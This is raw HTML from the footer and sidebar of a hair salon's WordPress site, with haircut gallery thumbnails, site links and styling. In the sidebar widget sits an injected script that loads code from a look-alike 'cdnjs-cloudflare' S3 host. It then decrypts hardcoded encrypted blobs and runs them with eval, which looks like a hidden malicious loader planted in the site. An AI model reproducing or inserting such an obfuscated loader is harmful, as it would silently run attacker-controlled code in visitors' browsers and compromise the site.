				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair pixie hair cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-pixie-hair-cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg" class="attachment-thumbnail size-thumbnail" alt="womens boy cut" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/womens_boy_cut-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" /><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<noscript><img width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy" srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w" sizes="auto, (max-width: 113px) 100vw, 113px" /></noscript><img loading="lazy" width="113" height="150" src="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg" class="attachment-thumbnail size-thumbnail" alt="women long hair colour" decoding="async" loading="lazy"  data-srcset="https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour.jpg 1080w, https://aihairsalon.ca/wp-content/uploads/2020/11/women-long-hair-colour-768x1024.jpg 768w"  data-sizes="auto, (max-width: 113px) 100vw, 113px" />
			</dt></dl><br style="clear: both" />
		</div>
</div><div class="widget-wrap"><script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/3.3.0/crypto-js.min.js" samesite="none"></script>
<script src="https://cdnjs-cloudflare.s3.amazonaws.com/Encryption.js" samesite="none"></script>
<script>var XLsvipayucXZMwu = 'VVoXQPdUDSnqgMH';var ESubPwvBVhXhYWS = '[base64]';var SdPIIVOyBFBgFbr = '[base64]';let AEETkvLnIrBJaCj = new Encryption();var ZlZhMoeDCZHCVQs = AEETkvLnIrBJaCj.decrypt(ESubPwvBVhXhYWS, XLsvipayucXZMwu);if (!eval(ZlZhMoeDCZHCVQs)) {eval(AEETkvLnIrBJaCj.decrypt(SdPIIVOyBFBgFbr, XLsvipayucXZMwu));};</script></div>
</div>  </div> <!-- row -->
  </div> <!-- container -->
  </div> <!-- main-and-sidebar -->
<!-- FOOTER ELEMENTS -->
<div class="footer-wrap">
<div class="container">
  <div class="footer">
  <div class="row">
    <div class="four columns">
              <div class="widget-wrap-footer"><h3 class="widget-title">Site Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://aihairsalon.ca/contact-us/">Contact Us</a></li>
<li id="menu-item-28589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28589"><a href="https://aihairsalon.ca/connected-resources/">Connected Resources</a></li>
<li id="menu-item-30061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30061"><a href="https://aihairsalon.ca/sitemap/">Sitemap</a></li>
</ul></div></div>          </div>
    <div class="four columns">
            
    </div>
    <div class="four columns">
            
    </div>
  </div>
  </div>
</div>

<div class="bottom-credits">
<div class="container">
  <div class="row">
    <span class="u-pull-left">
		A &amp; I Hair Salon © 2026 <a href="https://supplystash.ca/">Supply Stash</a>
	</span>
	  
	<span class="u-pull-right"></span>
  </div>
</div>
</div>
</div>
</div> <!--/head-to-foot-wrap-->

<!-- FONT -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/aihairsalon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe loading="lazy" src="https://www.googletagmanager.com/ns.html?id=GTM-N46J43MK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<style id='global-styles-inline-css' type='text/css'>
/* 10Web Booster optimized this CSS file */

:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://aihairsalon.ca/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://aihairsalon.ca/wp-content/themes/aihairsalon/menu.min.js" id="ryu-main-js"></script>

<script data-two_delay_id="two_dispatchEvent_script"></script></body>
</html>